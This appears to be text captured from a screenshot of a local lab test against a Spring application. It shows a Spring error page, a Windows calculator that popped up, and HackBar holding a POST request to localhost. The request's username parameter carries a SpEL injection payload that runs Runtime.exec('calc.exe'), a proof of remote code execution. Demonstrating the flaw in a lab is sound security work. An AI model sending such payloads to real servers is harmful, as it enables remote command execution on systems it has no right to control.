 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Dec 28 16:44:00 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost:8080/users
Post data Referer User Agent Cookies Add Header Clear All
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]=1&password=1&
repeatedpassword=1
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none